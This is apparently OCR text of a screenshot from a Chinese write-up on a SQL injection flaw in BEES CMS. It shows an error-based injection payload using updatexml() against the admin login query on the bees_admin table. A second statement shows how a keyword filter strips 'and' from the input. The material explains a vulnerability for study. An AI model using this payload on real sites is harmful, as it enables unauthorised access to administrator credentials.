 04:54
Search
select id,admin_name,admin_password,admi Untitled-1
1
1 select id,admin_name,admin_password,admin_purview,is_disable from
bees_admin where admin_name='admin' and updatexml(1,concat('~',user
()), 1)-- ' limit 0,1
理想状态下进行SQL报错注入的语句
2
3 select id,admin_name,admin_password,admin_purview,is_disable from
bees_admin where admin_name='admin'updatexml(1,concat('~',user()), 1)
-- ' limit 0,1
实际场景中执行的语句
关键字被替换为空